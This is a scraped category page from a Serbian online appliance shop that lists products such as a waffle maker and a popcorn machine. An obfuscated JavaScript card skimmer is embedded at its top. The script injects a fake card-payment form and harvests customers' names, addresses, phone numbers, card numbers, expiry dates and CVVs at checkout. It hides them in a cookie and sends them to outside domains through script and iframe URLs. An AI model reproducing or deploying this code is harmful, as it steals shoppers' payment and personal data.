20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shoppy.rs/"
                   title="Idi na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category66">
                            <strong>Mali kućni aparati</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Mali kućni aparati</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":80,"url":"https:\/\/www.shoppy.rs\/mali-kucni-aparati","formKey":"SWg0yHRQTtOcaUki","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pregledi kao</strong>
                                                <strong title="Mre&#x017E;a"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Mreža</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Proizvodi <span class="toolbar-number">1</span>-<span class="toolbar-number">80</span> od <span class="toolbar-number">352</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv proizvoda            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Cena            </option>
            </select>
            <a title="Postavi&#x20;opadaju&#x0107;i&#x20;smer"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Postavi opadajući smer</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7050"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/aparat-za-galete-raf-2224-1000w"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7050">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2224-aparat-za-galete-1000w_100383760.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/r/a/raf-r-2224-aparat-za-galete-1000w_100383760.jpg" loading="lazy" width="240" height="300" alt="RAF&#x20;Aparat&#x20;za&#x20;galete&#x20;2224&#x20;-1000w" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7050 {
    width: 240px;
}
.product-image-container-7050 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/aparat-za-galete-raf-2224-1000w">
                                RAF Aparat za galete 2224 -1000w                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7050" data-price-box="product-id-7050">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-7050"                data-price-amount="1790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.790,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="R.2224"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/product/7050/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7050">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwyMWhiR2t0YTNWamJta3RZWEJoY21GMGFRJTJDJTJDL3Byb2R1Y3QvNzA1MC8,">
                                            <input name="form_key" type="hidden" value="SWg0yHRQTtOcaUki" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"7050","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7053"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/raf-parat-za-kokice-1200w-2l"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7053">
    <span class="product-image-wrapper">
